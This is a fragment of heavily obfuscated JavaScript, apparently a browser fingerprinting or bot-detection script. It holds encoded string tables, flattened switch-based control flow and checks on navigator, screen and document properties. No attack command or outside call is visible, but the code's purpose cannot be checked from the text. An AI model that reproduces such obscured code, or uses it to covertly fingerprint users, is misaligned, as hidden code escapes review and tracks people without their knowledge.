zo=)+m:+}\ns5^Ie^%%=I^\rFfo\x40\'G^\t^^!#\faxQ]\"=)A_DK}3z\n1\x001/Oo\t\x07NJ341\r55\nQTQ\x00]8\"Ji5W9KY;#\n{3e$!(y=}8!6zo=)+m:z4\v\n6(MBXV]\">\x3f\\UD\x00#v\x07=/=zu$(,x3j\t+&\x3fsUM\f\x07KT/=\f&(FK\r|V2)^\f},M^V\nV#*H#/zU\b\fXJl2\x40=>MBVM:*B\b&h~U\bXLJx0\v\n<(LF16V*64LU\t$#\x00\x00!\x3fZ\x07_T+;H\f}4MHQ_&J9+\x07};D\\B7\x00_8nG9Q}9ID\tAM8%\r=rK\t_V\rMQh9ICL_]\"3\nX0g\\\t\x07^ZwktB\bE5/FSD^L=\x07P(ZQB\x00Y7J$\'L\fzsZUDVL+n1Yz&TV\n^W8nH\nz!^QL\fM:*SY\fl4]\\VK_\\3 \x07\n7x\t\rO^v\t<67:SZ9*\x40\r\f6(ID4V\nL\rd.$\'\x3fZQ\b+\x3f F\n\r\x3f6\t\rE\\Jv(B\vT:vIQ2wZ[kg^Hn{\vQ^~/SLn\x3fS\v\x00h\x00\x00\'v\rWQ\rQ0n!69\\EHK]4\v\r!4SWMXWT%#N!rBT\x3fh\r\x3frMCB\rE]`HL\r}*]CD\x07\x00Y:3\vMT&tDU\vBWk4G_n{Q\nK[>nM\x3fg\t\x00FT^\v^\x3f(\b*!\\B\x00L^5`H\n\r\x3f6\t\rBOM$(HBP2gM\t_V~oB+9\x3fKDB\r\x40\vK7oG\'/Z^\n\x00DT:\x3f\r{6D]VW+;\f&(F)o&4KD\x07$o\r{.K\nA\bL$/\x00Zng\\I\tLVL4\v\r!4\bUBEX_ \'DnJZJ92#\x3fD\x3fXV1h\r\x3fr\\DC]~~BIIzaZUDTw4,\v\x07\fqg\rJO^X[9(\n&9\\_JO\"h\r\v .ZE\tXXV7+\vMTqI\x40HQTD*d=\fqg\rS(XY/h\b>r\\PN(XM;#\x00\vqg\r(i|;\rsFDBSS\n\t`:]VQ{es\rZ\\y/\n2#\fD\fY8oQP\'vZPCf;L\'L\nDL\x3f)\x00LQ(.\x40BIDOv(Z_DKcN7*\x07\x00X2.\\U\x07\nWv\"\v\f!/KD\f\nW8k\x07!;J\\L\x00DL7(\rV4a^JNJv2D6zAD\bH]zf\x00\v~;ZB\vIER3%X>/[DJ\b\\7f57>8G\\DOY\")9PzzEUNX;FMT5gDkZ1EYKT\rw3Hn/\x00FTcL:h*\f6A]*XY\"nGJ\n6)G\\\t\reL\x3f)\x00Pzt\\Y\x07\t3E]z0SL6-\bt\v\fXL9==\x00FTDN\x3f!!vL\rBYH#j\tY}>MF\fgU94Hn#X\v\r]J3\n&(ZU/h4/IW\x40\v:\'\x00\r2=MCF)TSXH:\'!7HWG_]$\x07\t\'vd\rB\bZn34\r=v\\\v_L~d\f&(FFYLNz)\x07\b&`LLF\"<TT\x3f;GF\x00\bYLZz\"^/&FE\x00EB;j\x00\fi2E\vVNl\nBiE\v\bSLZ_&3TzaKQ\tIC5\'Z64LP\f^J8fJ\v\'5XCK\tj!Q.MCE\x40]\"3\nX5/FSD^-4\v\r!4\bDD\rZA~2\r\v;ZW\fDK;LQ{sS\v\f\nB\"hUE\'t[UE^XLfh\v\v\'MC\rOX[7*L\f}.B_%#V06GCD\x40Y%#NSB0;[UH\t\x07NT$#\n=z\\Z^+;GH\fz\'CWOM$(N\r=9\\YAX_C$#\n=z\\\vF\".\x07T2(OE\x07\t\x07^+;FMzr\v","\x3f)","\"\x07","9LS5\r\rE\'H9\'\n2m\x40\f3f[0*14\n<7AC","]Z24\x07!","Y;/","\x00]\vD]\\\".TDOemXHC",":\'1=>MH%\n",">7Ms","*Z_S]","FF\v\x00\x00N5P74\x07\f6(mB","\'2","4]]\b\t","Oq2","Y&4/,:7MB","Q86,**M","UOY4*\v","8)\n6","5/D\\#\b DM\"","iH\"3+&*X_\fN%Q1(\b","66M]cl/6\v","YT3(\x07","<AT","O3$)(*64LU\t","q*\b\v","\\\x3f5\b*","3J$)D+.ZQ\t\x00D9$\b\v0;\\YIAA%h","\bF~9()\'(AS","6\r\'\x3fZT\x07","$0\b",")MS\t","\v\x00","\x00Y:3\v(==\\X","\r!","UT","Lf","\x00KQ8!","&M%.#2=MB","\x40","\\o","Y&","\fDz3\'\r\v",")MD","2R","\tE]","D\x00","4/IW","O>#\v\b","\b>\x40Q/N",".\b `","%1","\';","B\\y:*+=.dY\fDJ%","\t\f5FD","A","V#\n","J1","DW#%\f2(\\","2#\f","%w[U","^0*","\t&\x3fZI","DW#5\v\x00$4","$7)","/YW;\'","\bIU3(!67M^","\\_,O","l1-<","","\vG[L3*\v\t\'(Q","\'5I","N","75X+","54\f<","&*<(E","49wv%/<y","0","\"\x07\r>\x3fFD\'\rO",">:6Mb\r\rO","\b6,D","SOx\nVQ.)h\t{y","%#-\f67","%\b#6M`\v:OM&",">5]C\b]",";Q545.\b\f\n\x00I/X6]WG\x07"];};var Cq2=function nD2(ft2,kdd){var t82=nD2;var bdd=C0d(new Number(j2),hld);var MId=bdd;bdd.set(ft2);for(ft2;MId+ft2!=QI;ft2){switch(MId+ft2){case Og:{Mv.pop();ft2-=gC;}break;case pP:{ft2-=wV;BQd[Mk()[Ak(zk)](jf,VZ)]=new (VA[bk()[sO(TY)](r7,EF,pY)])();BQd[Mk()[Ak(zk)].call(null,jf,VZ)][QT()[nT(Zf)](vn,Hq)]=Mk()[Ak(nh)].apply(null,[J7,rJ]);}break;case Gg:{VA[QT()[nT(S7)](Dr,S7)][Mk()[Ak(TY)](Im,Eq)]=function(r82){Mv.push(cx);var wld=A9(typeof QT()[nT(G7)],N4('',[][[]]))?QT()[nT(DO)](Nm,UJ):QT()[nT(FT)].call(null,Dk,Mr);var Gpd=P7()[Pk(nh)].call(null,ks,qw,d1,w7(w7([])));var sId=VA[P7()[Pk(RS)](Lf,lx,w7(w7(jE)),jf)](r82);for(var kBd,qt2,dAd=X9,qN2=Gpd;sId[Mk()[Ak(FT)].apply(null,[DO,T02])](Qc(dAd,X9))||(qN2=lk()[I7(d1)](Qv,wn,mw,qn),Jc(dAd,jE));wld+=qN2[Mk()[Ak(FT)](DO,T02)](k8(qY,JA2(kBd,SE(DO,E4(Jc(dAd,jE),DO)))))){qt2=sId[Fv()[rE(Cr)](gD,pl2,tO,O7)](dAd+=J12(Ys,FT));if(ws(qt2,Jj)){throw new BQd(P7()[Pk(lS)].call(null,zk,P8,b1,Ps));}kBd=Qc(w3(kBd,DO),qt2);}var AId;return Mv.pop(),AId=wld,AId;};ft2+=rR;}break;case zA:{ft2+=FW;if(HZ(BWd,undefined)&&HZ(BWd,null)&&ws(BWd[A9(typeof lk()[I7(zv)],N4([],[][[]]))?lk()[I7(Cr)](J7,Nf,Cr,KO):lk()[I7(X9)](C9,lf,s4,sw)],X9)){try{var VQd=Mv.length;var H2d=w7(KA);var q82=VA[A9(typeof bk()[sO(j3)],N4([],[][[]]))?bk()[sO(Zh)](c5,RS,CK):bk()[sO(zv)](I9,x7,rw)](BWd)[P7()[Pk(Bs)](r7,XM,ST,FT)](Q1()[Rr(UO)](Gh,cL,Hr));if(ws(q82[A9(typeof lk()[I7(gB2)],N4([],[][[]]))?lk()[I7(Cr)].apply(null,[Mz,Dj,tO,Kj]):lk()[I7(X9)].apply(null,[C9,lf,X6,w7([])])],zk)){wN2=VA[QT()[nT(RS)].apply(null,[KI2,s5])](q82[zk],tO);}}catch(nWd){Mv.splice(SE(VQd,jE),Infinity,b3);}}}break;case d0:{var BQd=function(JRd){return K3.apply(this,[m2,arguments]);};Mv.push(AR2);if(A9(typeof VA[Mk()[Ak(TY)](Im,Eq)],QT()[nT(kS)](qw,mw))){var GWd;return Mv.pop(),GWd=w7(KA),GWd;}ft2-=mp;}break;case JQ:{ft2+=fg;return Mv.pop(),vld=qT2[cv2],vld;}break;case fC:{var P2d=kdd[CR];ft2-=GW;var gBd=kdd[KA];Mv.push(O22);if(HZ(typeof VA[lk()[I7(jw)](r7,th,HO,mw)][Q1()[Rr(jw)](Mc,Mc,HH)],QT()[nT(kS)].apply(null,[g9,mw]))){VA[lk()[I7(jw)](r7,th,tv,I9)][lk()[I7(TY)].apply(null,[jE,qE,UY,W7])](VA[lk()[I7(jw)](r7,th,Xw,w7(w7({})))],HZ(typeof Q1()[Rr(TY)],N4('',[][[]]))?Q1()[Rr(jw)](Zf,Mc,HH):Q1()[Rr(tO)](b1,tY,gX),K3(nR,[lk()[I7(nh)](Kj,On,ss,XT),function(RVd,Z0d){return K3.apply(this,[cb,arguments]);},HZ(typeof lk()[I7(tO)],N4([],[][[]]))?lk()[I7(Bs)](LJ,sA,RS,w7(w7(jE))):lk()[I7(Cr)].apply(null,[Un,rK,LJ,w7(w7({}))]),w7(w7(KA)),rk()[DT(fY)](Zh,L6,lx,Qh),w7(CR)]));}(function(){return nD2.apply(this,[fg,arguments]);}());Mv.pop();}break;case JC:{VA[A9(typeof lk()[I7(s4)],'undefined')?lk()[I7(Cr)].apply(null,[OK,VI2,mP,Uk]):lk()[I7(jw)].apply(null,[r7,Lz,I9,Kr])][lk()[I7(TY)].apply(null,[jE,tw,wq,ST])](Tz2,dK2,K3(nR,[HZ(typeof lk()[I7(Xw)],N4('',[][[]]))?lk()[I7(nh)].call(null,Kj,XY,T1,jf):lk()[I7(Cr)](rI2,jK,qK,QD),m92,Mk()[Ak(RS)].apply(null,[OY,n3]),w7(X9),rk()[DT(fY)](Zh,L6,rl2,TY),w7(X9),lk()[I7(Bs)](LJ,A22,OY,z4),w7(X9)]));var Npd;return Mv.pop(),Npd=Tz2[dK2],Npd;}break;case nI:{var qT2=kdd[CR];var cv2=kdd[KA];var j42=kdd[nR];Mv.push(hm);VA[lk()[I7(jw)](r7,R8,cz,w7(X9))][HZ(typeof lk()[I7(q3)],'undefined')?lk()[I7(TY)](jE,gw,fY,Cr):lk()[I7(Cr)](l5,n3,Q4,I9)](qT2,cv2,K3(nR,[lk()[I7(nh)](Kj,jj,Mr,w7(w7([]))),j42,Mk()[Ak(RS)].apply(null,[OY,kY]),w7(X9),rk()[DT(fY)].apply(null,[Zh,L6,wW2,jw]),w7(X9),lk()[I7(Bs)](LJ,c5,w7(w7({})),mw),w7(X9)]));ft2-=qP;var vld;}break;case SV:{var N42=kdd[CR];Mv.push(SL);var pN2=K3(nR,[lk()[I7(Pw)](b4,Dv,CE,XT),N42[X9]]);b6(jE,N42)&&(pN2[Vr()[mk(FT)](Ps,x7,E02,ss,DO,KO)]=N42[jE]),b6(fY,N42)&&(pN2[P7()[Pk(Pw)](tO,hD,X9,tY)]=N42[fY],pN2[P7()[Pk(s5)](Mc,YO,w7([]),XT)]=N42[Ih[Zh]]),this[P7()[Pk(nJ)](Ps,s7,Uk,w7(X9))][lk()[I7(zk)].call(null,Rs,GI2,zk,jw)](pN2);Mv.pop();ft2-=SV;}break;case OH:{var XJ2;return Mv.pop(),XJ2=H82,XJ2;}break;case jb:{var A12=kdd[CR];Mv.push(EM);var AJ2=A12[Fv()[rE(TY)](BV2,gc,tO,jE)]||{};AJ2[QT()[nT(Rs)].apply(null,[K8,C9])]=bk()[sO(UY)].apply(null,[jf,kS,qh]),delete AJ2[Mk()[Ak(29)](92,995)],A12[Fv()[rE(TY)].apply(null,[BV2,gc,tO,Rs])]=AJ2;Mv.pop();ft2-=wd;}break;case UA:{var ZH2=kdd[CR];var Zr2=kdd[KA];var Rv2=kdd[nR];Mv.push(g8);ft2-=Tp;VA[lk()[I7(jw)](r7,Kx,Uk,tO)][lk()[I7(TY)](jE,Os,cS,CE)](ZH2,Zr2,K3(nR,[lk()[I7(nh)](Kj,fh,w7({}),TZ),Rv2,Mk()[Ak(RS)].call(null,OY,CJ),w7(X9),rk()[DT(fY)](Zh,L6,qx,qK),w7(X9),A9(typeof lk()[I7(r7)],N4('',[][[]]))?lk()[I7(Cr)].apply(null,[hK,EQ2,VY,Ys]):lk()[I7(Bs)](LJ,IL,w7(w7([])),nh),w7(X9)]));var OVd;return Mv.pop(),OVd=ZH2[Zr2],OVd;}break;case EU:{ft2-=Wd;var RAd;return Mv.pop(),RAd=wN2,RAd;}break;case Q:{var kS2=kdd[CR];Mv.push(EJ);var v0d=K3(nR,[lk()[I7(Pw)].call(null,b4,kO,Hz,S7),kS2[X9]]);ft2-=kA;b6(jE,kS2)&&(v0d[A9(typeof Vr()[mk(nh)],N4(HZ(typeof QT()[nT(X9)],N4([],[][[]]))?QT()[nT(FT)](lC,Mr):QT()[nT(DO)].call(null,Yx,Xm),[][[]]))?Vr()[mk(zk)].apply(null,[YK,q3,rj,zv,lD,Q4]):Vr()[mk(FT)](Ps,TZ,Nc,w7([]),DO,nE)]=kS2[Ih[fY]]),b6(fY,kS2)&&(v0d[P7()[Pk(Pw)](tO,Nj,Uk,w7(w7({})))]=kS2[jd[Mk()[Ak(S7)](H5,W1)]()],v0d[P7()[Pk(s5)](Mc,zn,MT,w7(w7({})))]=kS2[Ys]),this[P7()[Pk(nJ)].call(null,Ps,n9,w7([]),G7)][lk()[I7(zk)](Rs,HD,kS,rh)](v0d);Mv.pop();}break;case NR:{var dD2=kdd[CR];Mv.push(Pg2);ft2-=Jp;var cN2=dD2[HZ(typeof Fv()[rE(q3)],N4(QT()[nT(FT)](Dp,Mr),[][[]]))?Fv()[rE(TY)].call(null,jK,gc,tO,jv):Fv()[rE(jE)].call(null,tj,tx,GY,Gh)]||{};cN2[HZ(typeof QT()[nT(nh)],'undefined')?QT()[nT(Rs)](VF,C9):QT()[nT(DO)].apply(null,[wn,lX])]=bk()[sO(UY)](jf,S4,pw),delete cN2[Mk()[Ak(29)](92,672)],dD2[Fv()[rE(TY)](jK,gc,tO,jw)]=cN2;Mv.pop();}break;case LW:{ft2+=jW;var Tz2=kdd[CR];var dK2=kdd[KA];var m92=kdd[nR];Mv.push(rc);}break;case Tg:{ft2-=Hg;var bn2=kdd[CR];Mv.push(kG);var G2d=K3(nR,[lk()[I7(Pw)].apply(null,[b4,ff,wq,tO]),bn2[Ih[Zf]]]);b6(jE,bn2)&&(G2d[Vr()[mk(FT)].apply(null,[Ps,Cr,D6,qY,DO,Mr])]=bn2[jE]),b6(fY,bn2)&&(G2d[P7()[Pk(Pw)](tO,wz,G7,Ys)]=bn2[fY],G2d[P7()[Pk(s5)](Mc,cj,LJ,sw)]=bn2[Ih[Zh]]),this[P7()[Pk(nJ)].apply(null,[Ps,Nr,Zf,x7])][lk()[I7(zk)].apply(null,[Rs,HF,KO,mP])](G2d);Mv.pop();}break;case YI:{ft2-=IW;var O32=kdd[CR];Mv.push(LK);var kId=O32[A9(typeof Fv()[rE(q3)],N4([],[][[]]))?Fv()[rE(jE)].apply(null,[bN,HC2,O6,Zh]):Fv()[rE(TY)].call(null,KL,gc,tO,QD)]||{};kId[QT()[nT(Rs)].apply(null,[OR2,C9])]=bk()[sO(UY)](jf,J7,FE),delete kId[Mk()[Ak(29)](92,657)],O32[Fv()[rE(TY)](KL,gc,tO,QD)]=kId;Mv.pop();}break;case wp:{var vm2=kdd[CR];var tS2=kdd[KA];var Sj2=kdd[nR];Mv.push(mK);VA[lk()[I7(jw)](r7,I6,ST,Mc)][HZ(typeof lk()[I7(Kj)],N4('',[][[]]))?lk()[I7(TY)](jE,QE,Wm,nE):lk()[I7(Cr)](HX,b4,S7,nE)](vm2,tS2,K3(nR,[lk()[I7(nh)](Kj,kY,Vj,O7),Sj2,Mk()[Ak(RS)].apply(null,[OY,Ck]),w7(X9),rk()[DT(fY)](Zh,L6,Bn,z4),w7(jd[Vr()[mk(Cr)].apply(null,[Pw,w7(X9),T3,XT,Ys,jf])]()),lk()[I7(Bs)](LJ,rr,S4,qK),w7(X9)]));var Zld;return Mv.pop(),Zld=vm2[tS2],Zld;}break;case YV:{var m2d=AM(typeof VA[QT()[nT(S7)].call(null,SS,S7)][Mk()[Ak(jv)].apply(null,[WE,vO])],HZ(typeof bk()[sO(HO)],'undefined')?bk()[sO(RS)].apply(null,[Tj,sw,fZ]):bk()[sO(Zh)].call(null,Rp2,kS,NV2))?P7()[Pk(X9)](Fs,bE,nJ,FT):lk()[I7(FT)].apply(null,[W7,XD,nJ,w7(w7(jE))]);var bQd=HZ(typeof VA[QT()[nT(S7)].call(null,SS,S7)][A9(typeof Fv()[rE(IY)],N4([],[][[]]))?Fv()[rE(jE)](jw,SQ2,Iq,nJ):Fv()[rE(tY)].apply(null,[kR2,Tm,S7,Ps])],bk()[sO(RS)](Tj,cS,fZ))||HZ(typeof VA[HZ(typeof Q1()[Rr(M7)],'undefined')?Q1()[Rr(jE)](Gh,Zf,kb):Q1()[Rr(tO)](w7(w7({})),KF,dU2)][Fv()[rE(tY)](kR2,Tm,S7,X9)],bk()[sO(RS)](Tj,Xw,fZ))?HZ(typeof P7()[Pk(gB2)],N4('',[][[]]))?P7()[Pk(X9)].call(null,Fs,bE,I9,mw):P7()[Pk(Ys)](IY,B5,X9,jf):lk()[I7(FT)](W7,XD,Kr,OY);var QN2=AM(VA[HZ(typeof QT()[nT(C3)],'undefined')?QT()[nT(S7)].apply(null,[SS,S7]):QT()[nT(DO)](W7,fh)][Q1()[Rr(jE)](w7([]),Zf,kb)][Mk()[Ak(gS)].call(null,gS,fm)][lk()[I7(Q4)](ss,w1,cz,X9)](bk()[sO(n5)](Bd2,KO,Zx)),null)?P7()[Pk(X9)](Fs,bE,XT,QD):lk()[I7(FT)](W7,XD,X9,X6);var m82=AM(VA[QT()[nT(S7)](SS,S7)][Q1()[Rr(jE)](ST,Zf,kb)][Mk()[Ak(gS)](gS,fm)][A9(typeof lk()[I7(X6)],N4('',[][[]]))?lk()[I7(Cr)].apply(null,[YE,E5,cz,Bs]):lk()[I7(Q4)](ss,w1,dk,VY)](Mk()[Ak(tn)].call(null,Wz,cf)),null)?HZ(typeof P7()[Pk(tn)],N4([],[][[]]))?P7()[Pk(X9)].apply(null,[Fs,bE,wq,tY]):P7()[Pk(Ys)](TG,Qv,tY,O6):lk()[I7(FT)].apply(null,[W7,XD,Xw,ss]);var H0d=[VWd,rQd,fJ2,m2d,bQd,QN2,m82];ft2+=m2;var H82=H0d[HZ(typeof lk()[I7(mw)],'undefined')?lk()[I7(Zf)](q3,rv,M7,wq):lk()[I7(Cr)].call(null,p6,ED,IY,Lf)](Vr()[mk(Zh)](zv,QD,O22,w7(w7({})),jE,nE));}break;case X:{var mL2=kdd[CR];Mv.push(s6);var NBd=K3(nR,[HZ(typeof lk()[I7(Zh)],N4([],[][[]]))?lk()[I7(Pw)].call(null,b4,P1,jv,Gh):lk()[I7(Cr)](M7,YK,zv,Zh),mL2[jd[A9(typeof Vr()[mk(qn)],N4(QT()[nT(FT)](qb,Mr),[][[]]))?Vr()[mk(zk)].apply(null,[xx,w7(w7(jE)),xc,w7(w7(jE)),nD,q3]):Vr()[mk(Cr)](Pw,kS,kF,w7(w7([])),Ys,EF)]()]]);b6(Ih[fY],mL2)&&(NBd[Vr()[mk(FT)](Ps,w7({}),hx,MT,DO,EF)]=mL2[jE]),b6(fY,mL2)&&(NBd[P7()[Pk(Pw)](tO,HX,Hz,s5)]=mL2[Ih[sw]],NBd[P7()[Pk(s5)](Mc,Gn,O6,vh)]=mL2[Ys]),this[A9(typeof P7()[Pk(cz)],N4([],[][[]]))?P7()[Pk(Ys)].call(null,zB2,Zh,w7(w7(X9)),zk):P7()[Pk(nJ)](Ps,Cf,EF,w7(w7([])))][A9(typeof lk()[I7(C9)],N4('',[][[]]))?lk()[I7(Cr)](bj,UK,w7(jE),d1):lk()[I7(zk)](Rs,qF,Mc,O7)](NBd);Mv.pop();ft2-=HP;}break;case Ol:{var Jm2=kdd[CR];Mv.push(MF);var FWd=Jm2[Fv()[rE(TY)].call(null,kj,gc,tO,VY)]||{};ft2+=bQ;FWd[QT()[nT(Rs)].call(null,T22,C9)]=bk()[sO(UY)].call(null,jf,Rs,jh),delete FWd[Mk()[Ak(29)].call(null,92,877)],Jm2[HZ(typeof Fv()[rE(Bs)],N4([],[][[]]))?Fv()[rE(TY)](kj,gc,tO,I9):Fv()[rE(jE)].apply(null,[wt,dG,lG,C9])]=FWd;Mv.pop();}break;case P0:{ft2-=NC;Mv.push(pz);var VWd=VA[QT()[nT(S7)](SS,S7)][A9(typeof QT()[nT(j3)],'undefined')?QT()[nT(DO)].apply(null,[xW2,E22]):QT()[nT(Ks)].apply(null,[cf,vx])]||VA[HZ(typeof Q1()[Rr(nh)],N4([],[][[]]))?Q1()[Rr(jE)].call(null,VY,Zf,kb):Q1()[Rr(tO)](nE,z4,hj)][HZ(typeof QT()[nT(zk)],N4([],[][[]]))?QT()[nT(Ks)].apply(null,[cf,vx]):QT()[nT(DO)](Km,Td2)]?P7()[Pk(X9)](Fs,bE,jv,b1):lk()[I7(FT)].call(null,W7,XD,w7(jE),d1);var rQd=AM(VA[HZ(typeof QT()[nT(fY)],'undefined')?QT()[nT(S7)](SS,S7):QT()[nT(DO)].apply(null,[fX,Jz])][HZ(typeof Q1()[Rr(FT)],'undefined')?Q1()[Rr(jE)].call(null,S7,Zf,kb):Q1()[Rr(tO)].apply(null,[EF,Yj,RD])][Mk()[Ak(gS)].call(null,gS,fm)][lk()[I7(Q4)](ss,w1,w7(jE),dk)](A9(typeof Mk()[Ak(ss)],N4('',[][[]]))?Mk()[Ak(fY)](Bc,gs):Mk()[Ak(jv)](WE,vO)),null)?P7()[Pk(X9)](Fs,bE,wq,s4):lk()[I7(FT)].apply(null,[W7,XD,w7(w7(jE)),w7({})]);var fJ2=AM(typeof VA[A9(typeof rk()[DT(Pw)],N4(A9(typeof QT()[nT(RS)],N4('',[][[]]))?QT()[nT(DO)](GK,hj):QT()[nT(FT)].call(null,mH,Mr),[][[]]))?rk()[DT(d1)](qO,KO,kR2,Gh):rk()[DT(RS)].apply(null,[RS,I9,ZU2,RS])][Mk()[Ak(jv)](WE,vO)],HZ(typeof bk()[sO(S4)],'undefined')?bk()[sO(RS)](Tj,w7(w7(X9)),fZ):bk()[sO(Zh)].apply(null,[KS,X6,lF]))&&VA[rk()[DT(RS)](RS,I9,ZU2,wq)][Mk()[Ak(jv)].call(null,WE,vO)]?P7()[Pk(X9)](Fs,bE,LJ,r7):lk()[I7(FT)](W7,XD,qn,Uk);}break;case ER:{var spd;Mv.push(bA2);return spd=[VA[rk()[DT(RS)](RS,I9,J5,Uk)][HZ(typeof lk()[I7(j3)],'undefined')?lk()[I7(QK)](G7,FZ,r7,fY):lk()[I7(Cr)](RS,Bc,cS,x7)]?VA[rk()[DT(RS)](RS,I9,J5,mP)][lk()[I7(QK)](G7,FZ,Qh,tY)]:P7()[Pk(zb2)](gj,kh,jf,HO),VA[rk()[DT(RS)].call(null,RS,I9,J5,CE)][Fv()[rE(Rs)](F6,LK,DO,dk)]?VA[rk()[DT(RS)].apply(null,[RS,I9,J5,Zf])][HZ(typeof Fv()[rE(fY)],N4([],[][[]]))?Fv()[rE(Rs)](F6,LK,DO,cz):Fv()[rE(jE)](b4,Ij,Vz,Wm)]:P7()[Pk(zb2)].apply(null,[gj,kh,nJ,qn]),VA[rk()[DT(RS)](RS,I9,J5,Wz)][QT()[nT(C3)].call(null,Bf,Xw)]?VA[rk()[DT(RS)].apply(null,[RS,I9,J5,Bs])][A9(typeof QT()[nT(kS)],N4('',[][[]]))?QT()[nT(DO)].apply(null,[Gt,Ep2]):QT()[nT(C3)](Bf,Xw)]:P7()[Pk(zb2)].apply(null,[gj,kh,b4,Kj]),AM(typeof VA[rk()[DT(RS)](RS,I9,J5,tv)][P7()[Pk(ST)](C9,bz,Vj,nE)],HZ(typeof bk()[sO(Qh)],'undefined')?bk()[sO(RS)].call(null,Tj,zk,jq):bk()[sO(Zh)].apply(null,[zM,sw,Z6]))?VA[rk()[DT(RS)](RS,I9,J5,tO)][P7()[Pk(ST)](C9,bz,w7(w7({})),MT)][HZ(typeof lk()[I7(Rg2)],'undefined')?lk()[I7(X9)](C9,Hs,w7(X9),Wz):lk()[I7(Cr)](V8,Wm,Wm,Mr)]:Vs(jE)],Mv.pop(),spd;}break;case XC:{var BWd=kdd[CR];Mv.push(b3);ft2-=kU;var wN2;}break;case Z2:{return String(...kdd);}break;}}};var LId=function(){return ["\b\n2","sX\v$.>KiV-\x00Nu","\f2\x00+mU-pG^2","Ggk V","\b\x073 \vMH",".,mK_[1\vD5\t$m9KS6\x00WTGa($\bV^=WCGY\x00(#9KZR9C\\Ra\"\x3fJS<WON\t$m\nMS6VWRIYo","]=(TM[\f$98","_H9\nS","76",".WS=",",W[4\vlGT","+","DV","MGU\b\r$","A[N",".#\'JI9\x00","/DG\x402.=/.KH7","\x3f)\rI","H","EZ","+Xt","\b`","N","PDB\b/>","-Ms,","V\x07$\x3fZ","8\nW","PI(C\x40r$=>VT","(V","\b",")\\Y34OZV8%Xi1\x00AD","T",",&","9Z","VI,cGS","[BIC[","E^","\\W1","i,NO","1(+\x00\\H","D\x0039XY3G","8(PDV3$-Me\x07NL^","VT=","fe+EF^\f(<\nUO9","99+\\[","E\x00%\"\'","]D/,\'","21","4MJX\r"," >9","CGY\x07\b3 ",",.J","WT= ILC\t","tU<E","e:\nXLV\x00","X-LMD","7#\\V\nIG","GMC> \x3f-MI","KG","9Z\f\t",".)/\x3f\x40J="," /","WA\x40","#8#\x07]j7dIC\x00","\b.zn","U[+6PZv.=%Mn\v","PIY","<\b9O\\c\x00\"&","&(>;XH9\nTME","RMG\r\x00\"(XN=","(_R3$<Ke+IXC>\x07/","ID","N*2N\\E\b2","^_,3MMM$,\rJ_,","Ihm1KbT9VM%(KD","7!","%(",""," .}.=kdz/.8mo0/yrV%(,\fQS2\fMFX3>>OM \rRUt{}S\x00wZ","[+CaC 9%","JJ4","&>=jS\x3f\tLzR(;/","wh(;/f_.UIC","\x3f\n]","9%8MH1\t","!+\t\\V+",".OV","9KS(7OPN\'. KU*","\\]1EZg5\")Ur9\tLME",",WS+","x\vx<^kx\bGn","PIP8",",","O9","h\b7\"!","A[g\b7,>mU3","o\n+","O","\x07\b3>>%XW=","B\'o0NrpW.cf\'HeP\'})P j9q_5R","W_ ","t","Z","yz1RIC","\bK_9rMD$-XV\fEGB","28","MMC\x00*$4","(\vGAY5$>>","\r"," #.To\r.3","](%EFS$\x3f","$N","/OS; OZ\\\"$XS6","R*(9gWN=\x00IMEa-","T[1\t%EYB5","\",&\bjC6E[^21(/\bQr9","\x07,%","5\"PW1VM","e4[Ww\x00TwG\x00  9TMC(J","X\r.,.W^","_","\\S\x3f","IMY)$$-M","{^\r$\x3f&^R,G\'L]PL(/","L","BZV","B7","Q","\\\\9T~V\r$","\nZY=IJ^\r\b54gO_6","\' 0","V$!/VW=R","(","OG","U6\nU[R","AN=\tIGY","\r"," 9&XT1LIC\b/#NI\tBDR","-9+3","M_S","OR5$!/\\N*\x3fEIS\x07\"8*LN7S\\","CM[ 9#Ws6UL^\x3f+PN!","4U[+ A\\^\".#,KW","\fACQ","CD^5",">>\\_,","S",")4:M","S\x00 `(XQuLGV","\""];};var mVd=function EJ2(Lt2,UCd){var O82=EJ2;switch(Lt2){case TP:{return parseInt(...UCd);}break;}};var Vs=function(kpd){return -kpd;};var E4=function(nBd,NWd){return nBd*NWd;};var lpd=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Qc=function(bAd,YQd){return bAd|YQd;};var OJ2=function(){return ["CF\'$S|)\r/ \x3fO.7","&A","(-BA+3yW","*","ZM4\"\x078OJ$$B]#","7.];U_33E","\\(","*7","$FO/:aY/","GA1`","#\x00\']","\"Ws:\n","-Y]29D\v","k","E\' WO*vUI8O7>D;1","\x07\":O","#\r0v\t\te|","4\"B","a 0EO>$H8","v2UL\"$_X) 5#]#E\x40%",",\r&","L=","I#\"sX6\" 3<M","n.+U\\\'\"Y\x00{.\f\"\v%",":\b\n%\r\'\\&","#yHa%j\f","M:\n0\r)\x00Z","<>\r)^*3U\x00:WU","/","]D\v3","\n\"\r\'0[9*Bo \"S\x00{.\f\"\v%j*)\\","+\r\x00;>","\"","/D","8CQ","6EL55D_>","o]#:ST.0#\f=\x07H;5UJ","=}\tyh47[x73\f>","-b\b\n48_.7q]\x3f8U7E>\"\r8","(7\x40\"X)","7B","6BM\"9U","RQ/5","6U\x4059D6\\/","\f>$L","\x40)$[Q","H(\b3","Vg","/9","SZ4/","Y4 \n8","D6\x00:","","/ SA\"3c t&\r$G\x3f","<\v-l%1BA6/`Q.","\v ","R[2\"Y","4S","O>\f\x00:/","\x00&6H\'&EB\'\"S","S\"5sA\"3","5R43BE e`B31_\r\v3\rj\'L%!U\\#$","(U","Y\x40\"3N=[","\r%L*+","7DU2\v\n5\x3f\x07L","2&8","\f7>!\x40& CZ\';F","\f:\v:F*7T","X\':CN","&","(9XH","\r:/F$1X","Ov","X7\v","^Y\x3f","&\"5y","6E]63XX\x3f,7>","\v/B9H\x3f ]K(\"T/\x00#jH\x3f&X)$T5:","\x3f2\"]$XA29UN/","k4$Y\x00","#yz\"2R",":","[","<%F\x3f<\x40K\t0","\nNB~","N\nq)2\\>J>\f3\'jsqd1\f|b\r#\'P&\"t0w0k.oFh&~13m8>V.&y4y(\tYew]^FQ\v%J\t|Gjuf|b\be#cr2t U3,\\2)%<k05wKE9L.L^vrH%ih>\x3f5+smxFM\x07oA>/\f\x00[=6}\rjSo!DA|\v*oFm=&q1e3m89V!&y6(\tY<ew\"^\bFQ\fJ\n|Hjufob\b+e&ehr2t\x07U6,;\\)43\'o5tKJL*y\vL^\x07vq~%yh9\x3f5#sOx`M\foA1i